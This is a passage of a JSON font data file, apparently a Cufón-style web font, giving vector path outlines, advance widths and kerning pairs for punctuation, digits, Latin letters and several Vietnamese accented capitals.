":{"w":89},"!":{"d":"91,-285r-12,215r-55,0r-11,-215r78,0xm85,-57r0,57r-67,0r0,-57r67,0","w":97},"\"":{"d":"16,-193v-7,-27,-12,-56,-10,-92r54,0v2,35,-2,64,-8,92r-36,0xm82,-193v-6,-28,-11,-56,-9,-92r54,0v2,35,-3,65,-9,92r-36,0","w":133},"#":{"d":"6,-187r54,0r15,-67r33,0r-14,67r62,0r15,-67r33,0r-15,67r30,0r0,34r-36,0r-11,53r47,0r0,33r-53,0r-15,67r-33,0r14,-67r-63,0r-13,67r-34,0r14,-67r-30,0r0,-33r37,0r11,-53r-48,0r0,-34xm87,-153r-11,53r63,0r11,-53r-63,0","w":225},"$":{"d":"114,-286v45,5,71,33,65,84r-71,0v-1,-20,5,-42,-13,-42v-19,0,-14,37,-6,44v28,28,98,44,98,115v0,52,-25,80,-73,86r0,27r-32,0r0,-28v-48,-6,-76,-38,-71,-102r71,0v3,28,-8,59,12,60v23,2,14,-42,11,-53v-30,-43,-99,-48,-96,-119v1,-45,28,-67,73,-72r0,-23r32,0r0,23","w":197},"%":{"d":"194,-290r-111,295r-27,0r111,-295r27,0xm58,-290v57,-3,53,46,53,103v0,38,-15,49,-50,52v-60,5,-55,-45,-55,-101v0,-39,16,-52,52,-54xm59,-160v9,0,6,-5,7,-16r0,-73v0,-12,1,-15,-7,-16v-8,1,-7,5,-8,16r0,72v1,12,-3,17,8,17xm190,-153v57,0,53,46,53,103v0,39,-15,53,-50,53v-37,0,-55,-12,-55,-50v0,-56,-5,-106,52,-106xm191,-22v8,-1,7,-5,7,-16r0,-73v0,-12,1,-16,-7,-17v-8,1,-7,6,-8,17r0,72v1,12,0,16,8,17","w":249},"&":{"d":"93,-243v64,0,90,75,46,115r25,45r38,-25r0,48r-20,13r25,47r-65,0r-9,-16v-51,43,-127,20,-127,-48v0,-33,15,-48,40,-58v-54,-35,-24,-121,47,-121xm92,-204v-21,4,-11,35,1,46v13,-15,19,-40,-1,-46xm86,-86v-16,12,-20,44,3,46v6,0,12,-3,20,-8","w":207},"'":{"d":"16,-193v-7,-27,-12,-56,-10,-92r54,0v2,35,-2,64,-8,92r-36,0","w":66},"(":{"d":"15,-215v-8,-71,28,-70,91,-70r0,37v-28,1,-27,3,-27,33r0,146v1,29,0,31,27,32r0,37v-62,-1,-91,3,-91,-70r0,-145","w":112},")":{"d":"34,-215v0,-31,0,-32,-28,-33r0,-37v62,0,92,-1,92,70r0,145v7,72,-28,70,-92,70r0,-37v28,0,28,-3,28,-32r0,-146","w":112},"*":{"d":"62,-285r0,29r26,-9r8,20r-26,11r16,24r-17,13r-18,-24r-18,24r-18,-13r16,-24r-26,-11r8,-20r27,9r0,-29r22,0","w":101},"+":{"d":"11,-163r63,0r0,-64r43,0r0,64r64,0r0,42r-64,0r0,63r-43,0r0,-63r-63,0r0,-42","w":191},",":{"d":"54,-56v4,50,-8,86,-48,92r0,-20v7,-4,11,-9,12,-16r-12,0r0,-56r48,0","w":60},"-":{"d":"100,-141r0,49r-94,0r0,-49r94,0","w":105,"k":{"o":-7,"Y":50,"X":31,"W":20,"V":21,"T":20,"O":-13,"J":-7,"G":-7,"C":-13,"A":6}},"\u2010":{"d":"100,-141r0,49r-94,0r0,-49r94,0","w":105},".":{"d":"60,-58r0,58r-54,0r0,-58r54,0","w":66},"\/":{"d":"140,-290r-84,295r-54,0r85,-295r53,0","w":142},"0":{"d":"95,-290v62,0,85,30,85,102r0,95v4,68,-21,98,-80,98v-64,0,-87,-27,-87,-94r0,-99v-4,-71,21,-102,82,-102xm96,-38v15,-2,13,-11,13,-33r0,-141v-2,-22,4,-33,-12,-34v-15,2,-13,11,-13,34r0,139v1,25,-4,32,12,35","w":193},"1":{"d":"51,-153v4,-54,-4,-51,-49,-53r0,-33v34,-7,60,-23,78,-46r42,0r0,285r-71,0r0,-153","w":137},"2":{"d":"172,-216v0,77,-30,78,-84,167r78,0r0,49r-157,0r0,-41v59,-106,80,-112,96,-182v0,-14,-4,-23,-16,-23v-22,-1,-15,35,-16,58r-64,0v-3,-65,18,-101,77,-102v52,-1,86,28,86,74","w":180},"3":{"d":"175,-215v0,34,-7,41,-29,54v30,13,31,25,32,76v1,63,-23,91,-83,91v-72,0,-90,-38,-84,-119r71,0v4,26,-10,75,12,75v20,0,13,-32,13,-59v0,-31,-8,-38,-42,-37r0,-41v44,4,42,-11,42,-47v0,-16,0,-24,-13,-24v-19,-1,-10,30,-12,49r-71,0v-4,-65,12,-95,77,-93v62,2,87,20,87,75","w":190},"4":{"d":"158,-285r0,186r20,0r0,49r-20,0r0,50r-72,0r0,-50r-84,0r0,-49r61,-186r95,0xm86,-99r0,-121r-31,121r31,0","w":179},"5":{"d":"96,-166v-12,2,-14,8,-13,25r-71,0r3,-144r153,0r0,46r-88,0r0,48v11,-13,25,-19,42,-19v63,0,60,56,60,120v0,68,-22,94,-84,95v-67,0,-92,-36,-86,-112r71,0v3,31,-8,66,15,69v26,-4,8,-65,13,-101v-1,-17,-1,-26,-15,-27","w":193},"6":{"d":"13,-120v0,-99,-7,-170,85,-170v56,0,86,24,85,81r-71,0v0,-17,3,-39,-15,-37v-25,2,-8,50,-13,78v30,-47,115,-15,99,53v7,78,-12,122,-82,120v-77,-2,-88,-36,-88,-125xm98,-38v23,-4,14,-55,14,-82v0,-17,-1,-26,-14,-27v-25,4,-14,52,-14,78v0,20,-1,29,14,31","w":194},"7":{"d":"138,-285r0,62r-46,223r-70,0r50,-233r-70,0r0,-52r136,0","w":140},"8":{"d":"178,-215v0,34,-7,40,-30,54v28,14,32,25,33,78v1,65,-23,88,-85,88v-62,0,-86,-23,-84,-91v1,-37,1,-61,28,-75v-19,-9,-25,-29,-26,-56v-1,-51,29,-73,81,-73v59,0,83,22,83,75xm96,-178v18,2,12,-27,12,-45v0,-16,1,-22,-12,-23v-19,-1,-12,27,-12,45v0,15,1,22,12,23xm97,-38v21,0,13,-42,13,-66v0,-17,-1,-27,-14,-27v-22,0,-13,41,-13,64v0,19,0,29,14,29","w":192},"9":{"d":"183,-125v19,114,-49,150,-135,121v-26,-9,-35,-36,-35,-72r71,0v0,18,-2,38,15,38v25,-5,9,-51,13,-79v-30,47,-115,15,-99,-53v-7,-78,12,-120,82,-120v92,0,92,66,88,165xm98,-246v-24,3,-12,55,-14,82v-2,18,2,25,14,26v26,-3,9,-53,14,-78v-1,-20,0,-28,-14,-30","w":194},":":{"d":"66,-185r0,58r-53,0r0,-58r53,0xm66,-58r0,58r-53,0r0,-58r53,0","w":72},";":{"d":"66,-185r0,58r-53,0r0,-58r53,0xm63,-56v4,49,-6,85,-47,92r0,-20v7,-4,11,-9,12,-16r-12,0r0,-56r47,0","w":72},"<":{"d":"181,-57r-170,-70r0,-36r170,-71r0,47r-105,42r105,41r0,47","w":191},"=":{"d":"11,-197r170,0r0,43r-170,0r0,-43xm11,-130r170,0r0,43r-170,0r0,-43","w":191},">":{"d":"11,-234r170,71r0,35r-170,71r0,-46r105,-42r-105,-42r0,-47","w":191},"?":{"d":"98,-249v-19,1,-10,31,-12,56r-71,0v-3,-70,22,-98,83,-98v74,0,90,53,84,135v12,64,-62,97,-96,54r0,30r-66,0r0,-78r64,0v0,11,4,16,12,16v25,-1,8,-57,13,-89v-1,-15,2,-26,-11,-26xm86,-57r0,57r-66,0r0,-57r66,0","w":188},"@":{"d":"56,-123v-9,-69,70,-154,116,-87r3,-20r35,0r-23,145v0,5,2,7,6,7v34,-6,54,-43,54,-86v1,-59,-40,-101,-98,-100v-70,0,-117,54,-117,128v0,72,47,123,115,123v38,0,67,-14,89,-33r36,0v-25,34,-72,58,-125,59v-81,1,-141,-63,-141,-147v0,-87,55,-159,143,-157v80,2,119,49,124,127v4,60,-42,114,-90,116v-15,0,-25,-7,-28,-21v-35,46,-108,8,-99,-54xm137,-208v-32,1,-45,58,-45,95v-1,19,9,40,26,40v37,-2,44,-62,44,-99v0,-19,-7,-36,-25,-36","w":278},"A":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0","w":182,"k":{"\u010c":6,"y":13,"w":13,"v":20,"u":13,"t":6,"q":6,"f":6,"e":-7,"d":6,"Y":26,"X":20,"W":11,"V":20,"U":13,"T":33,"S":6,"Q":6,"O":6,"G":6,"C":6,"A":13,";":6,":":6,"-":8}},"B":{"d":"187,-93v2,71,-6,93,-87,93r-85,0r0,-285v85,1,174,-15,167,81v-3,36,-9,42,-39,50v33,9,43,21,44,61xm89,-173v33,8,24,-30,22,-55v-5,-8,-8,-7,-22,-8r0,63xm89,-49v37,7,24,-48,20,-75v-3,-3,-9,-4,-20,-4r0,79","w":198,"k":{"Y":15,"W":6,"V":6,"G":-7,"C":-7,"-":-10}},"C":{"d":"99,-291v76,0,95,47,89,131r-74,0v-4,-28,11,-82,-13,-82v-17,0,-13,11,-14,34r0,132v1,22,-2,31,13,34v23,-1,11,-45,14,-72r74,0v4,81,-17,120,-87,120v-67,0,-88,-32,-88,-107r0,-83v-6,-74,23,-107,86,-107","w":199,"k":{"Y":13,"S":6,"A":6}},"D":{"d":"186,-85v4,72,-14,85,-78,85r-93,0r0,-285r55,0v93,0,116,8,116,101r0,99xm89,-49v28,-1,23,-9,23,-41r-1,-135v-3,-9,-8,-11,-22,-11r0,187","w":198,"k":{"Y":13,"V":6,"A":6}},"E":{"d":"15,-285r123,0r0,57r-49,0r0,54r46,0r0,54r-46,0r0,63r54,0r0,57r-128,0r0,-285","w":149},"F":{"d":"15,-285r125,0r0,57r-51,0r0,54r45,0r0,54r-45,0r0,120r-74,0r0,-285","w":143,"k":{"\u00be":21,"y":13,"u":16,"r":16,"o":18,"i":13,"e":18,"a":21,"T":-7,"A":20,";":15,":":15,".":44,",":44}},"G":{"d":"96,-291v66,0,94,37,89,111r-74,0v-3,-26,7,-62,-13,-62v-14,0,-11,11,-11,32r0,137v0,20,-2,29,12,31v22,-1,11,-43,14,-68r-15,0r0,-43r87,0r0,153r-47,0r-7,-20v-9,16,-24,26,-46,26v-54,0,-72,-38,-72,-104r0,-84v-6,-76,20,-109,83,-109","w":198,"k":{"Y":20,"W":6,"T":6,"A":6,"-":-8}},"H":{"d":"185,-285r0,285r-74,0r0,-120r-22,0r0,120r-74,0r0,-285r74,0r0,102r22,0r0,-102r74,0","w":199,"k":{";":6,":":6}},"I":{"d":"89,-285r0,285r-74,0r0,-285r74,0","w":103},"J":{"d":"3,-50v23,6,28,-9,28,-34r0,-201r74,0r0,191v3,72,-2,94,-65,94r-37,0r0,-50","w":119,"k":{"A":6,"-":6}},"K":{"d":"191,-285r-42,129r46,156r-76,0r-30,-122r0,122r-74,0r0,-285r74,0r0,111r33,-111r69,0","w":193,"k":{"\u00be":6,"y":20,"u":26,"o":13,"e":6,"a":6,"Y":20,"W":20,"U":13,"T":6,"O":20,"C":20,"A":13,"-":38}},"L":{"d":"89,-285r0,228r45,0r0,57r-119,0r0,-285r74,0","w":136,"k":{"y":13,"u":6,"Y":26,"W":13,"V":20,"U":6,"T":26,"A":6}},"M":{"d":"243,-285r0,285r-65,0r0,-192r-25,192r-46,0r-28,-188r0,188r-64,0r0,-285r96,0r19,133r17,-133r96,0","w":258},"N":{"d":"180,-285r0,285r-65,0r-38,-129r0,129r-62,0r0,-285r62,0r41,129r0,-129r62,0","w":194},"O":{"d":"98,-291v90,-3,86,75,86,173v0,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-121,85,-124xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37","k":{"Y":13,"X":13,"V":13,"A":6,".":15,"-":-10,",":15}},"P":{"d":"174,-205v7,70,-15,97,-85,90r0,115r-74,0r0,-285v83,1,172,-15,159,80xm89,-163v34,7,24,-45,19,-69v-3,-3,-9,-4,-19,-4r0,73","w":180,"k":{"\u00be":21,"u":13,"s":13,"r":6,"o":18,"e":16,"a":21,"A":20,".":53,"-":8,",":53}},"Q":{"d":"138,-14v-3,22,27,11,46,14r0,34v-41,-5,-105,17,-98,-34v-56,-4,-73,-34,-73,-102r0,-89v-4,-67,24,-100,82,-100v61,0,93,30,89,99v-5,72,21,172,-46,178xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37"},"R":{"d":"139,-149v38,13,42,20,41,74r0,75r-69,0v-1,-38,3,-92,-3,-123v-2,-4,-9,-5,-19,-5r0,128r-74,0r0,-285r52,0v84,-2,113,5,113,78v0,42,-5,54,-41,58xm89,-173v31,8,24,-40,17,-59v-3,-3,-8,-4,-17,-4r0,63","w":193,"k":{"y":6,"u":6,"o":6,"e":6,"Y":26,"V":6,"T":6,"A":13,";":13,":":13,"-":10}},"S":{"d":"89,-291v59,0,90,23,83,93r-69,0v-1,-17,5,-44,-12,-44v-17,0,-15,32,-9,43v43,43,96,44,96,126v0,60,-31,78,-82,79v-65,2,-92,-34,-85,-108r69,0v3,21,-8,59,13,60v22,1,15,-49,8,-56v-29,-30,-92,-45,-92,-113v0,-60,27,-80,80,-80","w":186,"k":{"G":-7,"C":-7,"A":13}},"T":{"d":"164,-285r0,57r-44,0r0,228r-74,0r0,-228r-44,0r0,-57r162,0","w":165,"k":{"\u00be":33,"y":26,"w":26,"u":29,"s":40,"r":6,"o":33,"i":13,"e":33,"c":40,"a":33,"A":33,";":23,":":23,".":40,"-":26,",":40}},"U":{"d":"98,-42v14,-2,11,-12,11,-33r0,-210r74,0r0,191v5,71,-22,100,-82,100v-72,0,-87,-32,-87,-122r0,-169r74,0r0,214v1,18,-2,27,10,29","k":{"A":20}},"V":{"d":"191,-285r-38,285r-112,0r-43,-285r78,0v9,78,15,145,19,199r17,-199r79,0","w":188,"k":{"\u00be":28,"y":20,"u":26,"o":23,"i":13,"e":29,"a":28,"O":6,"A":20,";":31,":":31,".":60,"-":23,",":60}},"W":{"d":"293,-285r-33,285r-92,0v-8,-44,-16,-93,-22,-149v-3,24,-10,73,-21,149r-92,0r-33,-285r72,0r15,196v3,-50,10,-115,21,-196r77,0r16,202v4,-69,10,-136,20,-202r72,0","w":293,"k":{"\u00be":21,"y":20,"u":23,"r":16,"o":20,"i":20,"e":23,"a":21,"A":13,";":21,":":21,".":51,"-":28,",":51}},"X":{"d":"165,-285r-26,126r39,159r-69,0v-8,-28,-15,-63,-22,-104r-15,104r-72,0r27,-159r-27,-126r72,0v1,17,11,58,15,78r16,-78r62,0","w":173,"k":{"e":13,"T":13,"O":13,"C":6,"A":13,"-":31}},"Y":{"d":"172,-285r-54,182r0,103r-68,0r0,-103r-52,-182r68,0v11,55,17,93,18,112v4,-30,10,-68,20,-112r68,0","w":170,"k":{"\u00be":33,"u":33,"o":33,"i":20,"e":40,"a":33,"O":13,"C":6,"A":33,";":38,":":38,".":48,"-":50,",":48}},"Z":{"d":"139,-285r0,57r-56,171r56,0r0,57r-137,0r0,-41r57,-187r-50,0r0,-57r130,0","w":142},"[":{"d":"95,-285r0,44r-16,0r0,197r16,0r0,44r-80,0r0,-285r80,0","w":101},"\\":{"d":"2,-290r53,0r85,295r-53,0","w":142},"]":{"d":"6,0r0,-44r16,0r0,-197r-16,0r0,-44r81,0r0,285r-81,0","w":101},"^":{"d":"2,-144r66,-141r39,0r65,141r-50,0r-35,-86r-35,86r-50,0","w":174},"_":{"d":"-2,27r203,0r0,18r-203,0r0,-18","w":198},"`":{"d":"0,-311r63,0r31,47r-36,0","w":120},"a":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29","w":181},"b":{"d":"176,-65v11,69,-63,88,-92,47r-5,18r-66,0r0,-285r71,0r0,68v10,-13,23,-19,43,-20v77,-5,38,104,49,172xm95,-37v13,-3,10,-12,10,-32r0,-98v0,-18,2,-28,-11,-29v-13,2,-10,10,-10,29r0,101v1,19,-2,27,11,29","w":187},"c":{"d":"11,-154v-19,-95,124,-108,152,-42v5,12,7,29,7,51r-67,0v-2,-19,6,-51,-11,-51v-12,0,-10,9,-10,24r0,110v0,13,1,25,12,25v20,0,10,-37,12,-59r64,0v3,67,-19,97,-80,100v-86,5,-81,-74,-79,-158","w":178},"d":{"d":"11,-171v-14,-68,61,-82,92,-47r0,-67r71,0r0,285r-71,0r0,-17v-30,37,-106,23,-92,-45r0,-109xm92,-37v14,-2,10,-10,11,-30r0,-108v-1,-14,1,-21,-11,-21v-11,0,-10,7,-10,21r0,115v1,15,-1,21,10,23","w":187},"e":{"d":"89,-237v72,-1,90,46,84,125r-91,0v4,24,-10,71,11,75v20,-1,11,-38,13,-60r67,0v5,66,-18,101,-79,101v-58,-1,-83,-26,-83,-89r0,-68v-3,-57,26,-83,78,-84xm92,-196v-18,-1,-7,25,-10,46r20,0v-2,-19,5,-45,-10,-46","w":184,"k":{"x":6}},"f":{"d":"15,-228v-7,-60,34,-57,88,-57r0,36v-27,1,-30,-3,-30,21r30,0r0,37r-17,0r0,191r-71,0r0,-191r-14,0r0,-37r14,0","w":104,"k":{".":6,",":6}},"g":{"d":"11,-175v-12,-66,64,-78,92,-41r5,-17r66,0r0,179v6,76,-24,92,-88,94v-45,1,-75,-12,-75,-57r68,0v0,10,4,16,12,16v18,0,12,-24,13,-42v-34,31,-93,17,-93,-47r0,-85xm92,-68v14,-2,11,-11,11,-31r0,-72v-1,-17,2,-24,-10,-25v-11,1,-11,9,-11,25r0,78v0,17,-2,24,10,25","w":186},"h":{"d":"95,-196v-12,2,-11,12,-11,30r0,166r-71,0r0,-285r71,0r0,64v40,-33,109,-13,93,60r0,161r-71,0r0,-164v-2,-21,3,-29,-11,-32","w":188},"i":{"d":"86,-285r0,37r-73,0r0,-37r73,0xm86,-233r0,233r-73,0r0,-233r73,0","w":98},"j":{"d":"88,-285r0,37r-73,0r0,-37r73,0xm-1,-5v26,1,16,-5,16,-38r0,-190r73,0r0,184v8,74,-21,85,-89,82r0,-38","w":100},"k":{"d":"166,-233r-29,93r37,140r-68,0r-22,-102r0,102r-71,0r0,-285r71,0r0,120r22,-68r60,0","w":172,"k":{"\u00be":6,"y":6,"u":6,"o":13,"e":6,"a":6}},"l":{"d":"86,-285r0,285r-73,0r0,-285r73,0","w":98},"m":{"d":"94,-196v-15,0,-12,19,-12,34r0,162r-69,0r0,-233r70,0r-1,22v15,-33,72,-36,90,0v10,-16,23,-26,45,-26v41,0,50,25,49,71r0,166r-69,0r0,-152v-2,-28,5,-40,-12,-44v-16,4,-12,16,-12,44r0,152r-68,0r0,-148v-3,-32,5,-43,-11,-48","w":277},"n":{"d":"95,-196v-15,3,-11,12,-11,38r0,158r-71,0r0,-233r72,0r-1,21v10,-16,21,-25,44,-25v42,0,48,25,48,74r0,163r-71,0r0,-162v-2,-23,5,-32,-10,-34","w":188},"o":{"d":"90,-237v56,2,86,24,83,86r0,57v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-155,79,-151xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27","w":184,"k":{"x":6,"-":-7}},"p":{"d":"129,4v-21,0,-35,-10,-45,-24r0,53r-71,0r0,-266r72,0r-1,20v10,-14,25,-23,46,-24v70,-1,41,101,46,167v3,48,-7,74,-47,74xm95,-37v13,-2,10,-10,10,-28r0,-100v-2,-21,5,-31,-10,-31v-15,0,-11,12,-11,31r0,96v2,20,-4,31,11,32","w":186},"q":{"d":"11,-173v-10,-68,67,-81,92,-40r1,-20r70,0r0,266r-71,0r0,-52v-12,17,-17,22,-41,23v-75,1,-41,-106,-51,-177xm92,-37v13,-2,11,-9,11,-28r0,-105v-1,-15,0,-25,-11,-26v-12,2,-10,9,-10,26r0,104v1,20,-2,26,10,29","w":186},"r":{"d":"126,-155v-42,1,-43,13,-42,63r0,92r-71,0r0,-233r71,0r-3,30v10,-22,25,-33,45,-34r0,82","w":128,"k":{"y":-13,"w":-7,"v":-7,"u":-7,"r":-7,"n":-7,"m":-7,"h":6,"f":-7,".":23,"-":6,",":23}},"s":{"d":"81,-237v53,3,83,19,77,78r-63,0v-2,-18,5,-38,-11,-37v-18,1,-16,36,-2,42v28,22,81,30,81,85v0,54,-26,72,-74,73v-57,1,-85,-24,-80,-86r63,0v1,20,-4,43,12,45v20,3,15,-34,10,-41v-4,-6,-79,-41,-80,-57v-22,-55,5,-106,67,-102","w":169},"t":{"d":"110,0v-65,1,-94,4,-94,-72r0,-119r-15,0r0,-37r15,0r0,-36r72,0r0,36r19,0r0,37r-19,0r0,125v1,28,-6,28,22,28r0,38","w":109},"u":{"d":"93,-37v18,-2,11,-12,11,-39r0,-157r71,0r0,233r-72,0r1,-19v-9,14,-22,23,-43,23v-46,0,-49,-27,-49,-80r0,-157r71,0r0,158v2,26,-6,35,10,38","w":188},"v":{"d":"81,-63r15,-170r63,0r-33,233r-92,0r-36,-233r63,0","w":157,"k":{";":6,":":6,".":34,",":34}},"w":{"d":"242,-233r-28,233r-77,0v-4,-28,-9,-65,-15,-112r-16,112r-77,0r-30,-233r61,0v0,6,6,50,16,133v1,-8,5,-52,15,-133r59,0r15,133v2,-39,7,-83,16,-133r61,0","w":240,"k":{";":6,":":6,".":33,",":33}},"x":{"d":"153,-233r-28,111r34,122r-69,0v-7,-31,-11,-57,-15,-79v-5,28,-10,54,-16,79r-59,0r31,-122r-31,-111r59,0v9,48,15,75,16,81v7,-40,11,-67,15,-81r63,0","w":156,"k":{"o":6,"e":6,"c":6}},"y":{"d":"15,-5v30,1,29,-2,22,-33r-39,-195r64,0r24,157r11,-157r64,0r-28,223v-6,48,-61,44,-118,43r0,-38","w":161,"k":{".":31,"-":6,",":31}},"z":{"d":"123,-233r0,51r-52,135r52,0r0,47r-121,0r0,-49r54,-138r-48,0r0,-46r115,0","w":126},"{":{"d":"45,-21v0,-50,2,-69,-39,-74r0,-42v35,-3,39,-17,39,-61v0,-68,18,-89,82,-87r0,42v-30,1,-35,1,-36,26v-3,61,1,75,-33,101v33,16,32,64,33,112v5,13,12,15,35,15r0,42v-59,2,-81,-13,-81,-74","w":133},"|":{"d":"30,-285r38,0r0,332r-38,0r0,-332","w":97},"}":{"d":"88,-210v0,51,-3,68,39,73r0,42v-34,3,-39,19,-39,62v0,67,-16,89,-81,86r0,-42v29,-1,34,-1,35,-26v3,-61,0,-76,33,-101v-29,-20,-29,-33,-32,-81v-2,-42,5,-43,-37,-46r0,-42v59,-1,82,14,82,75","w":133},"~":{"d":"131,-158v23,-2,26,-11,48,-29r0,49v-41,42,-74,13,-120,0v-13,0,-29,9,-49,28r0,-48v17,-15,34,-23,51,-23v14,0,56,24,70,23","w":188},"\u00a8":{"w":180},"\u00a9":{"d":"6,-135v1,-77,59,-130,131,-134v77,-4,139,62,139,134v0,72,-63,135,-135,135v-73,0,-137,-63,-135,-135xm249,-135v0,-57,-52,-108,-105,-108v-61,0,-111,49,-111,108v0,58,49,108,108,108v59,0,108,-50,108,-108xm106,-136v-7,52,56,71,68,21r28,10v-9,30,-30,46,-60,46v-42,0,-67,-32,-67,-75v0,-79,107,-103,127,-32r-29,6v-18,-45,-72,-22,-67,24","w":282},"\u00ae":{"d":"6,-135v1,-76,59,-131,131,-134v76,-3,139,62,139,134v0,72,-63,135,-135,135v-73,0,-137,-63,-135,-135xm249,-135v-1,-62,-47,-105,-105,-108v-61,-2,-111,50,-111,108v0,58,50,109,108,109v58,0,109,-50,108,-109xm197,-165v-1,24,-15,36,-38,40v23,8,30,41,47,62r-36,0v-16,-24,-19,-62,-59,-58r0,58r-29,0r0,-143v51,1,117,-10,115,41xm167,-164v-1,-22,-32,-19,-56,-19r0,39v25,0,56,4,56,-20","w":282},"\u00b4":{"w":180},"\u00b6":{"d":"16,-191v-1,-67,77,-64,147,-61r0,12r-22,0r0,240r-14,0r0,-240r-30,0r0,240r-14,0r0,-130v-38,-1,-67,-23,-67,-61","w":180},"\u00bc":{"d":"176,-290r-111,295r-27,0r111,-295r27,0xm33,-218v2,-29,-5,-26,-31,-27r0,-19v21,-4,38,-12,49,-24r26,0r0,150r-44,0r0,-80xm172,-153v42,-1,66,32,46,67v-6,10,-30,41,-43,59r47,0r0,27r-98,0r0,-22v37,-55,50,-58,59,-95v0,-7,-3,-11,-9,-11v-13,0,-10,18,-10,31r-40,0v-3,-38,12,-55,48,-56","w":232},"\u00bd":{"d":"176,-290r-111,295r-27,0r111,-295r27,0xm33,-218v2,-29,-5,-26,-31,-27r0,-19v21,-4,38,-12,49,-24r26,0r0,150r-44,0r0,-80xm208,-150r0,97r12,0r0,27r-12,0r0,26r-45,0r0,-26r-52,0v-1,-55,26,-82,38,-124r59,0xm163,-53r0,-59r-22,59r22,0","w":224},"\u00be":{"d":"109,-250v0,15,-3,23,-15,28v14,6,17,15,17,39v2,38,-19,48,-52,48v-42,0,-56,-16,-53,-61r45,0v2,12,-6,36,7,36v13,0,8,-15,8,-29v0,-19,-7,-16,-26,-18r0,-23v25,1,26,-1,26,-23v0,-8,-1,-11,-7,-12v-11,-1,-7,12,-8,23r-45,0v-3,-38,13,-48,49,-48v36,0,53,9,54,40xm200,-290r-111,295r-27,0r111,-295r27,0xm232,-150r0,97r13,0r0,27r-13,0r0,26r-45,0r0,-26r-52,0v-1,-55,26,-82,38,-124r59,0xm187,-53r0,-59r-22,59r22,0","w":248,"k":{"x":6}},"\u00c0":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm83,-333r24,36r-28,0r-44,-36r48,0","w":182},"\u00c1":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm147,-333r-45,36r-27,0r24,-36r48,0","w":182},"\u1ea2":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm122,-336v0,14,-26,26,-24,39r-17,0v-4,-14,17,-22,19,-38v0,-7,-1,-9,-7,-9v-9,0,-10,8,-9,17r-19,0v-3,-21,11,-33,29,-33v16,0,28,8,28,24","w":182},"\u00c3":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm111,-297v-20,-1,-48,-25,-60,0v-20,-27,13,-47,40,-31v13,8,30,7,38,-6r9,21v-7,6,-15,17,-27,16","w":182},"\u1ea0":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm112,22r0,37r-39,0r0,-37r39,0","w":182},"\u00c2":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm91,-316r-14,19r-34,0r31,-42r33,0r29,42r-32,0","w":182},"\u1ea6":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm91,-316r-14,19r-34,0r31,-42r33,0r29,42r-32,0xm81,-386r24,37r-28,0r-44,-37r48,0","w":182},"\u1ea4":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm91,-316r-14,19r-34,0r31,-42r33,0r29,42r-32,0xm148,-386r-44,37r-27,0r23,-37r48,0","w":182},"\u1ea8":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm89,-316r-14,19r-33,0r31,-42r33,0r29,42r-32,0xm160,-371v3,15,-25,27,-23,40r-18,0v-5,-16,18,-23,20,-39v-1,-6,-1,-7,-7,-8v-9,0,-10,8,-9,17r-20,0v-3,-22,11,-34,30,-34v16,0,28,8,27,24","w":182},"\u1eaa":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm88,-316r-14,19r-34,0r31,-42r33,0r29,42r-32,0xm143,-360v-23,39,-68,-17,-87,16v-18,-28,13,-47,40,-31v13,8,30,7,38,-6","w":182},"\u1eac":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm91,-316r-14,19r-34,0r31,-42r33,0r29,42r-32,0xm112,22r0,37r-39,0r0,-37r39,0","w":182},"\u0102":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm134,-338v5,40,-51,52,-77,31v-8,-7,-12,-17,-12,-31r23,0v-1,14,9,19,22,19v15,0,19,-6,22,-